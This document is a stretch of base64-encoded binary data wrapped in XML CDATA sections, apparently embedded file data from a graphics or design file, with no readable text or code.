DglayGrzKr1YQ5bkPur8bQFmvlwqvN6QRZOzDV6iLWnRqGQ3iw5XgAIn6LtUf+sm1gmiIcugc4Qt
EjQNWei4BCzDLWQtmlFOr1cGFbJYO6coIdeFuZCF9u8y0Pv3RzUasgQMCAOyIYu00zJrFC1g3uEX
aMiqrW9gtiFrW8ua+znZhiwiLGWFrJ5L7ST7xr0ePQ61XPfhXHXa+0DzioSQdSZsbJgnJmQZaOSy
PPsz9DfraSD4sNOlWNWnzmgwQhaHSjZ1HNBw7JSQdbAG/bmIYSWV0ltWceSsYVWKELLqcdpPahrK
KUJWndejpo9NfxGyuEB197IuKSBkDYzzTRCM8YQkypysQZ7GgjA/fB5jmZm9KKM7u/VClrXPMhoy
aStkLd08TA8FIbyQlW8C+xrirSsWspy8hnYoN2V35IbpQtZjClBCVvOFOshyMtaeJLj2EbVtmaUE
y+CVgN1GESQJa0mwiPnFUw+yiCZsZShWHZZi9BNJuIIHWcOrlrpndHbhMcgKSQ0vkVyVA2Qku6IN
wyYGfCf7MJ265AIqxwu6jBey2GOgZK+uLssKJkLhKwtZpDaN4VNv4UIW1yhKhCxK78X+qT4hy9DB
hENnyh0hqxTZBeg811QfMMgihHTCSKW7oRA6M4LXANMDALeAD7JMyfqaVboNOsdOlaU5P8ja/+a+
B0IJshhDk8nLieBdDWQhSYVk16gcyIorhpt1OPiDQA2hMgNZGxBAkr1psjm9tkCWX1zX9tEpwDK+
gtmgBrIwq8ACWY/+INi+GRo11xN3puPgzo7Rd4CstTai9JKhaiusfcM61jYJG8GJGcjyn4NOOXwy
Ks7GKjiCrLgaXBzKkxNEjqaypCmwhpAaztkJlEM3xtzc8vlbRSjBhwuy6lQ7AlkslAuALIpYYrG3
guKfmxT50pVQ8QhnYOF/Y5pcPvZLQ10spS++xnhG+wal2lX2JVF5/2NVnWwwPcjK/WNNh5YjBqHE
gNRbq2KxntgPJGo1zF1/LJDMHHFFn1I94I9l/IgLfYwJzRzYMeSTPv9Y81mj6IKcE8LFf6zOAGMO
ZRegSgB/AfrHCicMuOY/o8j9Y/XGVXyeonDRbf9Y9sJPalXtAF65GfonGLhChRRfS5CY/2PN5puQ
7fv8sRJBIAKyqiGuQBb33IzREmTtkDbDdwPQHMiCld45U6BRF8jS+hyWohHMM1c8IKtjEHJ9b/ip
7CteiQPIUlaGvg8HGmBt7QXI0uWG8jbbz37fm9qDEBoriIGukwiyXC4yfucJayLFzVNBFgLBqqPP
bO0ntCosk4tDDWT5g1podZSALNrbMkJAlkWjFWDXlnjNwQED0VXIVISehNkDAFkcSpyrozj/sR70
lfVkRr39seq5A/Z5VGT3wWxghhTfnF3FfDrg8vyxzB1o28ll6pB2yR8LllcMPKgc/lh+A7Jem7wl
J7g8c/EHgKw1489SUSruQH9AVn7oRuBZyfFqnEKwOlKF53XZ1ihtEoJZTfpjVQDC4bb3sEYi3PQZ
wX2Rp/9jJen+EL8K07f1Y8mYNT6F4PFNnZwUaqYfqzmkrDDIj+UrL0X/Ek5dYJL1tQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ynhSRLtlDM580RHNijOSoXcpgNRo1tCvfCmsvks0CzrcZXYsPzWaleVHRyNGv5kj0gPLttGs/czt
yNK5xioFi9Esi9FkmDchsOBGs6LjgSi4+EezWDQ6OOuAZvGD5EPIvow35EWzJndDWqSUfdEsLvBR
qvp7thg6mmV1Vhyk2H08kSwrZxXNan0/CidlsRfZdEAbglk/P/V5bNXlhdZWU5i+hql8GR6zEq8/
uvFfOx/weolV8FGkmlWYnUHgWPHja7j4ifL2n7xN6PmYV8a0kU2PZGb/cHXF00AxQhfIqAIjCb8G
c3o6p5xlWBUDcq9EGjFBiv2ZgQEIY/tEHqFt9ZUIYJswkBwdOtzpSaG/qfRXMY7EWopAUuQgkd6D
zMcK1lTDLXBOLiElzVmfEh7DIBdKDeBYK4gyWo4Rbue4guafLyM33PkWoy9eDQGB0XdrORp40w3C
Hhnx1SxcG9sOEkdWOkPMfO4R5wbBBv9Diyei0j9nHx+hzxf/XPL0iptiBGiX2oiWQPE+9x7EMXPZ
i82IXYkdHF4+QZkxzMOOtlh3fpm8tjgJjZZarEvETmfHlCRtiRJemL8/zzWZBI27xL1ZAHGn7kSS
smhOm6a2M1nb/Vu00vKPi6OLRNdPw1dkHGis0za4WEwJjfxloboWWgdQQYsNTY3ReZN/TYxGMl5o
yomAxehELhhF8Td0NV/4AfSV1EItw577QKNtUfMLh0+2isFWwCVo8xkd0qN6+ay8TegTT7F5rT2/
ary2ucbKF/40fi/39/FXI9LGVLBz9MsUa75DkW50n4cuwe2tMK0RqVNrs2TUXIwGNgHe2iAAshCf
L6P5hkWyS1cHnuEMhKhkJQ1nvgCednoTz5hiweBt1R5+1qzxv4PickzAYjfDM16DHiDFEBfE3/ZG
rgTduly2WWshqlVlopcmsX52D1MuWOoUo4EhHvwyMxQb4nUMBFVaMQgb3DE0bhrothrwDl88r7nh
wqdN3hpUuEnXcBc5TBMiDCbqhO8zJ5g8yKS8CwI6/jtDOt6UJphrNZMWzHbw27Ntsbis2sUO1LQt
0yaAYzEEzwWU3WvYgiYSIi7Z0Q6vYKAFp2AxjF0n12jVUFOUsoOIoPxW2/sccpLO6GI2uBQPDddE
9u8ymsnFsAqJJYpE1rBnw5R7josuhhk58Kh6b5f9W1i9d8T70qUN+GNhHiZ75YIhdYO9EmTlVXXY
rBibR2Fb4GJw7a7hrTDvbhYimOSe3B7ecP0eNw0lfU7Rk49zVBG6AtQxsKK8UOWBZVho9OduA2Lb
Y7UMB6/WopFQBogLsz6IijU15s6wPMwc7r5k5sj+yBJ24FSyOV4RZbWt6JWKtdu8pBWts6HeT3l9
jpCFVKicOlLSO4IDl6bFrBMMOXFe4gMBes89hD9WiUTBz4HXxHdFrFFZ6u1bMKcOXWNOCo7fShG5
q+DmVF3n85OzDjcLEWZZbMrUDAiY5/DoYzr0+Boie8Rl425IfHXPB9pGt7pjdTcvvROE6LxrXMzh
ZDDZaKFxFGFF/4Tq55ySVddwXWVyBFlxqcuJy/XiC+CaqD4sWqF4amWNXju/emsDTCenVk+UavVU
qp54m6s/K7VwEnnu0tjdOIXkyo0SjV9DbNTNpXQhysRDLQMu9PRJ8M9avpIB+xgM3FjuJYolH4NY
liQHkkz+k+wrMYP26MufpI4QAEN1u6FhZotQQCq9vzzGOsIjDBpoTmR0NxsdXVLruOUk/lWIwMeS
NUtTPJ4QOOxH1yKbFZuemoU7ckozrIReMJtGf6D16GBcDIRuajQd4iCSjg6peDDHk76xBmJd3JO0
Nn1SH+SfLq2oWG2dxb0cFmN76d7trgIyocDEh+ODcZFRPywYt4zo3+edsXqEYTU4xG+E3Iw3s3EH
/tQElciYu2lwJl2i2FPXDxvyVjla4FzCRL8MYkyQ/vbZLCmTSvVnV4BZggB7hZ+OlZzxH20s9xiG
eQPNDgzNg4SH9FHxCvXFb6z5+Ks0MacVgaghqmaTZxR63VJTFGSwEhCs6gH4XfR5gHhicWrYBNqX
s4P0ahco8jxDgSm3gt8RQ+xqCm/UPHHaEw8BBJaNtDe377C2dppscqcYc5wymLAx3JeMRfBhPA/T
0qhiYMPuGPsB3mJMjRXWKnDmPQ/ZMLQfoYjsIATOkq/RNpnxI4o9CNVNzD4XnX/qaUnaYmTjcUO6
TkhnLD8nbru1sxHFhSMNtkCgBFqOWIUd2vYg3dAPJJlwfzCpXx9o85gWs8nHf+hh1AaJc02qvxBq
BrrXh4iKFIKOHupSnGfaHCj/IIftWSpsTOVoj/rUdBV+BUOZKp0PRnrrnOlafQluQbyuzab/Gw1+
Fp76yg7OEfEii9sHBispELcnu6b9lVFWjHjrI09b4WYA+GGhGV30D1DxxsswU+ldNphez1zlhG0p
9IhQvi5HqMa7GbAk6Q9tmG5n544OUZxZvIczHuTjm6KDGvK9xWbiaKEcA1/zko7yuRaR/K0aX9ah
AlfVA6R1AjrVgBcSoAECBnAGFVk8T7siUsqdnSgMewFyAWoBsV+kIbH10o8n/HKF+EdaCe5EvViE
2YRdJjx0Zkb6ncF0IPg7kpcEPUwMKFlgZhQTiYhYWIAgKEmBEcR6mQ1moWY82sx4hlXdxW2x6ESH
MzEWx2dVFsSBgKPYgrIQIXxCHZoJPLezXei0wvDks4ZgUBvbeJ00Yi0d+ODIDP1whMhL7fJCAABt
v0YsRA1h191IzGbj4NTSciRw1Gm4JnPsIzIRz6HQDbYjX9LBeNBEyO9QiBCIwJmDSLYwioc/Kt2P
eeBj7Dsuhx1r3gkC8fM5PNgexcHTklFkagw52cwMOZN9yHphAvokLGQYWTiRWiNUZmGCSAj0hBAc
Uodz54sGbfXWMA8LoUomWad7IWzbV1iYLkJWUd988v0LnkwlnoSRD+Ym9maZwvbAhfkTM5RyMqGi
